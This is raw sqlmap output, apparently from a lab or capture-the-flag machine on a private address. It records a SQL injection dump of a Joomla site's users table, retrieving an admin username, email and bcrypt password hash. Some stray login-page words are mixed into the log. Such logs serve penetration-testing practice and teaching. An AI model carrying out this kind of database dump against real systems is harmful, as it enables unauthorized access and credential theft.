 [07:44:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
Username
back-end DBMS: MySQL >= 5.1
[07:44:20] [INFO] fetching entries of column(s) 'email, password, username' for table '#__users' in database 'joomladb'
Password
[07:44:20] [INFO] used SQL query returns 1 entry
[07:44:20] [INFO] retrieved: 'freddy@norealaddress.net'
[07:44:20] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
Log in
[07:44:20] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+--------------------------+--------------------------------------------------------------+----------+
| email                    | password                                                     | username |
+--------------------------+--------------------------------------------------------------+----------+
| freddy@norealaddress.net | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin    |
+--------------------------+--------------------------------------------------------------+----------+
[07:44:20] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/output/192.168.56.101/dump/joomladb/#__users.csv'
[07:44:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[07:44:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.101'
[*] ending @ 07:44:20 /2019-06-03/